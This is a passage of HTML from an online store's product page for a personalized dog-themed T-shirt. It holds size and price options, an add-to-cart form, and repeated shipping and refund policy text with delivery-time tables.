  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div>




<div
  class="product__text-container product__text-container-text_H4kEY7 product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 2.2rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#939191;--icon-color:#121212;"
    >
      
      <span>Dog Lovers - Dog Property - Personalized T-Shirt</span>
    </p>
  
  
  
</div>

<div
    data-region-highlight-meets-edd-desktop=""
    class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
    style="display: flex;    margin-bottom: 10px;"
  >
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 24 24"
      aria-hidden="true"
      focusable="false"
      style="
        width: 26px;
        padding-right: 5px;
        fill: #4D6BC6 !important;
      "
    >
      <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
    </svg>
    <span
      class="wt-position-relative wt-text-caption"
      style="    font-size: 14px;"
      >Made in <b>US</b></span
    >
  </div>
<div
    data-region-highlight-meets-edd-desktop=""
    class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
    style="display: flex;    margin-bottom: 10px;"
  >
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 24 24"
      aria-hidden="true"
      focusable="false"
      style="
        width: 26px;
        padding-right: 5px;
        fill: #4D6BC6 !important;
      "
    >
      <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
    </svg>
    <span
      class="wt-position-relative wt-text-caption"
      style="    font-size: 14px;"
      >Made in <b>USA</b></span
    >
  </div>
<div
  data-region-highlight-meets-edd-desktop=""
  class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
  style="display: flex;    margin-bottom: 10px;"
>
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 24 24"
    aria-hidden="true"
    focusable="false"
    style="
      width: 26px;
      padding-right: 5px;
      fill: #4D6BC6 !important;
    "
  >
    <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
  </svg>

  <span
    class="wt-position-relative wt-text-caption"
    style="    font-size: 14px;"
  >
    Arrives soon! Get it by
    <span data-popover-replacement="">
      <span class="wt-popover wt-popover--right" data-wt-popover="" data-meets-edd-popover="">
        <span
          data-wt-popover-trigger=""
          tabindex="0"
          class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center"
          aria-describedby="edd-description"
        >
          <b>
            <span class="wt-text-caption" data-meets-edd-desktop="">Jan 27-
                Feb 03
              </span></b
          >
        </span>
      </span>
    </span>
    if you order today.
  </span>
  <div class="wt-display-none"></div>
</div>
<div
  data-region-highlight-meets-edd-desktop=""
  class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
  style="display: flex;    margin-bottom: 10px;"
>
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 24 24"
    aria-hidden="true"
    focusable="false"
    style="
      width: 26px;
      padding-right: 5px;
      fill: #4D6BC6 !important;
    "
  >
    <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
  </svg>
  <span
    class="wt-position-relative wt-text-caption"
    style="    font-size: 14px;"
    >Free, no hassle returns & exchanges</span
  >
</div>


  <variant-selects
    id="variant-selects-template--15782520782930__main"
    class="no-js-hidden"
    data-section="template--15782520782930__main"
    data-url="/products/dog-lovers-dog-property-personalized-t-shirt"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--15782520782930__main-option_1_label_container'>
            <label class="form__label" for="Option-template--15782520782930__main-0">
              
                Available Size
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--15782520782930__main-1-0"
        name="Available Size"
        value="S"
        form="product-form-template--15782520782930__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-1-0">
        S<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15782520782930__main-1-1"
        name="Available Size"
        value="M"
        form="product-form-template--15782520782930__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-1-1">
        M<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15782520782930__main-1-2"
        name="Available Size"
        value="L"
        form="product-form-template--15782520782930__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-1-2">
        L<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15782520782930__main-1-3"
        name="Available Size"
        value="XL"
        form="product-form-template--15782520782930__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-1-3">
        XL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15782520782930__main-1-4"
        name="Available Size"
        value="2XL"
        form="product-form-template--15782520782930__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-1-4">
        2XL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15782520782930__main-1-5"
        name="Available Size"
        value="3XL"
        form="product-form-template--15782520782930__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-1-5">
        3XL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15782520782930__main-1-6"
        name="Available Size"
        value="4XL"
        form="product-form-template--15782520782930__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-1-6">
        4XL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15782520782930__main-1-7"
        name="Available Size"
        value="5XL"
        form="product-form-template--15782520782930__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-1-7">
        5XL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40287920783442,"title":"S","option1":"S","option2":null,"option3":null,"sku":"QA52 - S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - S","public_title":"S","options":["S"],"price":1999,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40287920816210,"title":"M","option1":"M","option2":null,"option3":null,"sku":"QA52 - M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - M","public_title":"M","options":["M"],"price":2999,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40287920848978,"title":"L","option1":"L","option2":null,"option3":null,"sku":"QA52 - L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - L","public_title":"L","options":["L"],"price":2999,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40287920881746,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"QA52 - XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - XL","public_title":"XL","options":["XL"],"price":2999,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40287920914514,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"QA52 - 2XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - 2XL","public_title":"2XL","options":["2XL"],"price":3099,"weight":0,"compare_at_price":6198,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40287920947282,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"QA52 - 3XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - 3XL","public_title":"3XL","options":["3XL"],"price":3199,"weight":0,"compare_at_price":6398,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40287920980050,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"QA52 - 4XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - 4XL","public_title":"4XL","options":["4XL"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40287921012818,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"QA52 - 5XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - 5XL","public_title":"5XL","options":["5XL"],"price":3399,"weight":0,"compare_at_price":6798,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--15782520782930__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--15782520782930__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--15782520782930__main"
        class="select__select"
        form="product-form-template--15782520782930__main"
      ><option
            
              selected="selected"
            
            
            value="40287920783442"
          >S - $19.99</option><option
            
            
            value="40287920816210"
          >M - $29.99</option><option
            
            
            value="40287920848978"
          >L - $29.99</option><option
            
            
            value="40287920881746"
          >XL - $29.99</option><option
            
            
            value="40287920914514"
          >2XL - $30.99</option><option
            
            
            value="40287920947282"
          >3XL - $31.99</option><option
            
            
            value="40287920980050"
          >4XL - $32.99</option><option
            
            
            value="40287921012818"
          >5XL - $33.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--15782520782930__main,
  #SectionAtcBtn-template--15782520782930__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--15782520782930__main"
      class="product-form main-product-form"
      data-section="template--15782520782930__main"
      data-options="Available Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--15782520782930__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--15782520782930__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40287920783442"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--15782520782930__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">ADD TO CART
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7043606511698" /><input type="hidden" name="section-id" value="template--15782520782930__main" /></form></product-form><link href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-pickup-availability.css?v=132348821858131657411757057208" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40287920783442"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/pickup-availability.js?v=79308454523338307861757057208" defer="defer"></script></div>
<img src="https://cdn.shopify.com/s/files/1/0280/0359/8418/files/download__2_-removebg-preview.png?v=1713334801" style="width:100%;margin:0px">
<div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Care
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Pq7H9t-template--15782520782930__main">
                    
                    Ships in safe packaging with a keepsake bag to store for years to come. Store in a cool, dry place when not in use.
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & refund policies
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_RiKb7F-template--15782520782930__main">
                    
                    <div class="shopify-policy__container">
<div class="shopify-policy__title"></div>
<div class="shopify-policy__body">
<div class="rte" style="text-align: start;">
<meta charset="utf-8">
<p>All items offered on<span> </span><strong>Makezbright</strong><b> </b>are made-to-order.  This means that when you place your order, we print that item/s just for you, one at a time for the best quality!</p>
<p>We work with different artists and manufacturers worldwide. This is the reason for the delivery times below. Keep in mind that that is also the reason we are able to offer such amazing pricing on our products.</p>
<p>Shipping carrier: USPS, FedEx, DHL, UPS, EMS, Local Post...</p>
<p><img alt="USPS" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/300x150xusps-logo-300-150_d7cc693dd641e99ab46c684ebb6ace90.png.pagespeed.ic.Aw12F42_RK_compact.png?v=1543128810" style="float: none;"><img alt="FedEx" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/fedex-2_80ccc4f21c984f8d479a34414eac2165-370x185_compact.png?v=1543128840" style="float: none;"><img alt="DHL" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/dhl-2_7d86a10153921d5ea2ccc98815de2869-370x185_compact.png?v=1543128899" style="float: none;"><img src="https://cdn.shopify.com/s/files/1/1349/8897/files/UPS.png?v=1551343345" alt="UPS" style="float: none;"></p>
<p>Orders are processed when the payment is accepted.</p>
<p>------------------------------------------------------------------------------------------</p>
<p><strong>SHIPPING &amp; HANDLING</strong></p>
<p>With busy special occasions including (but not limited to) Valentine’s Day, Women’s Day, Mother’s Day, Father’s Day, Independence Day, Halloween, and Christmas, ETA might extend a few days longer.</p>
<table>
<tbody>
<tr>
<td><strong>PRODUCT</strong></td>
<td>
<p><strong>PRODUCTION TIME</strong></p>
<p><strong>(Business Days)</strong></p>
</td>
<td>
<p><strong>SHIPPING TIME</strong></p>
<div></div>
<p><strong>(Business Days) </strong></p>
</td>
</tr>
<tr>
<td>Ornament</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Apparel</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Poster</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Mug</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Canvas</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>7-10</td>
</tr>
<tr>
<td>Pet Bowl</td>
<td>
<span>2-4</span>
<div></div>
</td>
<td><span>7-10</span></td>
</tr>
<tr>
<td>Garden Flag</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Blanket</td>
<td>3-5</td>
<td>7-10</td>
</tr>
<tr>
<td>Keychain</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Stocking</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Garden Stake</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<span>15-17</span>
<div></div>
</td>
</tr>
<tr>
<td>Metal Sign</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<div></div>
<p><span>15-17</span></p>
</td>
</tr>
<tr>
<td>Wood Sign (Door Sign)</td>
<td>
<span>3-5</span>
<div></div>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Key Hanger</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Decorative Mat</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Passport Holder</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Luggage Cover</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Remembrance Collar Sign</td>
<td>
<div></div>
<span>5-7</span>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>AOP Sweatshirt</td>
<td>5-7</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Acrylic Plaque</td>
<td><span>5-7</span></td>
<td>15-17</td>
</tr>
<tr>
<td>Candle Holder</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Photo Frame</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Tumbler</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Pillow</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Camping Tarp</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Graduation Stole</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
</tbody>
</table>
<p> </p>
<p><strong>Please note:</strong></p>
<ol>
<li>
<span>The above time frame is </span><b>only applied</b><span> for orders to the </span><span><b>US</b></span><span> with standard shipping methods.</span>
</li>
<li>Orders placed from<span> </span><strong>Puerto Rico, Guam and Hawaii</strong><span> </span>will take 7-10 days more than other US states.</li>
<li>Delivery to<span> </span><strong>military regions</strong><span> </span>are currently limited. We are very sorry for the inconvenience.</li>
<li><span>The majority of our orders are processed and shipped within the time frame we offer above. However, the time period above is only approximate and can differ in individual cases. Some items/orders may require a longer ship-out and/or delivery time frame.</span></li>
<li>
<span></span><b>International orders</b><span>: It may take additional days if orders have to go through customs. We have no influence on the customs process and apologize for any inconvenience due to delivery delays resulting from this.</span>
</li>
<li>Large orders<span> </span><strong>(Canvas, Poster)</strong><span> </span>can not be shipped to PO Box address and will be shipped separately to ensure safe delivery. Free shipping policies are not applied.</li>
<li>When order is ready to be shipped, a tracking link will be sent to your email so you can follow your package all the way home.<br><span></span>
</li>
</ol>
<p> </p>
<p><strong>ORDER TRACKING</strong><br><br>You will receive a confirmation email with a tracking link so that you can follow your order all the way home! Please allow 5-7 days for the carrier to scan your package into their system.<br><br>If you attempt to track your package and there is no information available that just means the carrier has not processed your parcel yet. When the parcel is scanned into the system, tracking events will populate on the tracking page.<br><br>If it is over your estimated arrival date, please contact us, and we can take care of this for you.<br><br><strong>INCORRECT ADDRESS</strong><br><br>Make sure you provide the correct address at checkout because we are not responsible if your order gets delivered to the wrong address.<br><br>If you contact the final mile carrier after the order has left our warehouse and ask them to forward or redirect your parcel, we are not responsible if that parcel gets lost, stolen, or damaged.</p>
<p>Customer service is our #1 priority and we will do whatever we can to take care of you. Thank you for considering<span> </span><b>Makezbright Gifts</b> and if you have any questions, please don't hesitate to contact us via<span> </span><span><a href="https://makezbrightgifts.com/pages/contact-us" target="_blank" rel="noopener noreferrer"><strong>this form</strong></a></span>.</p>
</div>
<div class="rte">
<br>Email: <a href="mailto:support@makezbright.com">contact@makezbright.com</a>
</div>
</div>
</div>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        On Etsy
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_NhR9Nt-template--15782520782930__main">
                    <p><a href="https://www.etsy.com/shop/makezbrightgift" title="https://www.etsy.com/shop/makezbrightgift">https://www.etsy.com/shop/makezbrightgift</a></p>
                    <div class="shopify-policy__container">
<div class="shopify-policy__title"></div>
<div class="shopify-policy__body">
<div class="rte" style="text-align: start;">
<meta charset="utf-8">
<p>All items offered on<span> </span><strong>Makezbright</strong><b> </b>are made-to-order.  This means that when you place your order, we print that item/s just for you, one at a time for the best quality!</p>
<p>We work with different artists and manufacturers worldwide. This is the reason for the delivery times below. Keep in mind that that is also the reason we are able to offer such amazing pricing on our products.</p>
<p>Shipping carrier: USPS, FedEx, DHL, UPS, EMS, Local Post...</p>
<p><img alt="USPS" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/300x150xusps-logo-300-150_d7cc693dd641e99ab46c684ebb6ace90.png.pagespeed.ic.Aw12F42_RK_compact.png?v=1543128810" style="float: none;"><img alt="FedEx" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/fedex-2_80ccc4f21c984f8d479a34414eac2165-370x185_compact.png?v=1543128840" style="float: none;"><img alt="DHL" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/dhl-2_7d86a10153921d5ea2ccc98815de2869-370x185_compact.png?v=1543128899" style="float: none;"><img src="https://cdn.shopify.com/s/files/1/1349/8897/files/UPS.png?v=1551343345" alt="UPS" style="float: none;"></p>
<p>Orders are processed when the payment is accepted.</p>
<p>------------------------------------------------------------------------------------------</p>
<p><strong>SHIPPING &amp; HANDLING</strong></p>
<p>With busy special occasions including (but not limited to) Valentine’s Day, Women’s Day, Mother’s Day, Father’s Day, Independence Day, Halloween, and Christmas, ETA might extend a few days longer.</p>
<table>
<tbody>
<tr>
<td><strong>PRODUCT</strong></td>
<td>
<p><strong>PRODUCTION TIME</strong></p>
<p><strong>(Business Days)</strong></p>
</td>
<td>
<p><strong>SHIPPING TIME</strong></p>
<div></div>
<p><strong>(Business Days) </strong></p>
</td>
</tr>
<tr>
<td>Ornament</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Apparel</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Poster</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Mug</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Canvas</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>7-10</td>
</tr>
<tr>
<td>Pet Bowl</td>
<td>
<span>2-4</span>
<div></div>
</td>
<td><span>7-10</span></td>
</tr>
<tr>
<td>Garden Flag</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Blanket</td>
<td>3-5</td>
<td>7-10</td>
</tr>
<tr>
<td>Keychain</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Stocking</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Garden Stake</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<span>15-17</span>
<div></div>
</td>
</tr>
<tr>
<td>Metal Sign</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<div></div>
<p><span>15-17</span></p>
</td>
</tr>
<tr>
<td>Wood Sign (Door Sign)</td>
<td>
<span>3-5</span>
<div></div>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Key Hanger</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Decorative Mat</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Passport Holder</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Luggage Cover</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Remembrance Collar Sign</td>
<td>
<div></div>
<span>5-7</span>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>AOP Sweatshirt</td>
<td>5-7</td>
<td><span>15-17</span></td>
</tr>
